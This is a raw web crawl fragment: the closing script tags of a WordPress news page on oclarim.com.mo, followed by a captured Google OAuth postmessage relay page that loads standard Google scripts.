<script type='text/javascript' src='https://www.oclarim.com.mo/wp-content/themes/magazine-point/vendors/sidr/js/jquery.sidr.min.js?ver=2.2.1' id='jquery-sidr-js'></script>
<script type='text/javascript' src='https://www.oclarim.com.mo/wp-content/themes/magazine-point/vendors/slick/slick.min.js?ver=1.5.9' id='jquery-slick-js'></script>
<script type='text/javascript' src='https://www.oclarim.com.mo/wp-content/themes/magazine-point/js/custom.min.js?ver=2.0.2' id='magazine-point-custom-js'></script>
<script type='text/javascript' src='https://www.oclarim.com.mo/wp-includes/js/comment-reply.min.js?ver=5.8.2' id='comment-reply-js'></script>
<script type='text/javascript' src='https://www.oclarim.com.mo/wp-includes/js/wp-embed.min.js?ver=5.8.2' id='wp-embed-js'></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://accounts.google.com/o/oauth2/postmessageRelay?parent=https%3A%2F%2Fwww.oclarim.com.mo&jsh=m%3B%2F_%2Fscs%2Fabc-static%2F_%2Fjs%2Fk%3Dgapi.lb.en.W5qDlPExdtA.O%2Fd%3D1%2Frs%3DAHpOoo8JInlRP_yLzwScb00AozrrUS6gJg%2Fm%3D__features__
body_size: 163
content:
<!DOCTYPE html><html><head><title></title><meta http-equiv="content-type" content="text/html; charset=utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1, user-scalable=0"><script src='https://ssl.gstatic.com/accounts/o/2580342461-postmessagerelay.js' nonce="rNngk0mSXB3cKNOlx0SVFw"></script></head><body><script type="text/javascript" src="https://apis.google.com/js/rpc:shindig_random.js?onload=init" nonce="rNngk0mSXB3cKNOlx0SVFw"></script></body></html>